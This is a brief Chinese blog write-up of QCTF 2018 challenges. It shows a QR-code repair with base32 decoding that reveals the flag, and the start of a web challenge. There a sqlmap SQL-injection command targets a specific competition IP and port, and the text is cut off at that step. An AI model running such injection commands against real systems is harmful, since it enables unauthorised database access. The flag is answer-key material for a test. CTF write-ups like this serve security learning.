QCTF 2018 misc和web签到题 writeup
原创
xuchen16 于 2018-07-16 13:11:21 发布 3054 收藏 1
文章标签： QCTF xman writeup misc web
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/xuchen16/article/details/81063314
版权
一、misc
X-man-A face
用画图编辑补全二维码如下
一脸懵逼
用微信扫码得到
KFBVIRT3KBZGK5DUPFPVG2LTORSXEX2XNBXV6QTVPFZV6TLFL5GG6YTTORSXE7I=
用python的base32解码得到答案QCTF{Pretty_Sister_Who_Buys_Me_Lobster}
from base64 import *
print b32decode('KFBVIRT3KBZGK5DUPFPVG2LTORSXEX2XNBXV6QTVPFZV6TLFL5GG6YTTORSXE7I=')
二、 web
1.NewsCenter
页面搜索post提交的地方有注入点用sqlmap跑下
sqlmap -u "http://47.96.118.255:33066/"--data="search=the" --dbms mysql --current-db 查询当前数据库